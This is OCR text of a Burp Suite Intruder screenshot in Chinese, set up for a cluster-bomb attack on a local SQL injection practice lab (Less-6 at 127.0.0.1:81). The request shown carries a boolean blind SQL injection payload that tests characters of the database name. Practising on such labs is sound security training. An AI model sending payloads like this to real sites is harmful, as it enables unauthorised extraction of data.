 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz By:LianZhang
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
3 × ...
目标 位置 有效载荷 选项
? 有效负载位置
开始攻击
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 集束炸弹(Clusterbomb)
GET /Less-6/?id=1%22%20and%20ord(substr(database(),1,1))=125--%20- HTTP/1.1
Host: 127.0.0.1:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:81/Less-6/?id=1%22%20and%20ord(substr(database(),1,1))=125--%20-
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
添加 §
§清除
自动§
刷新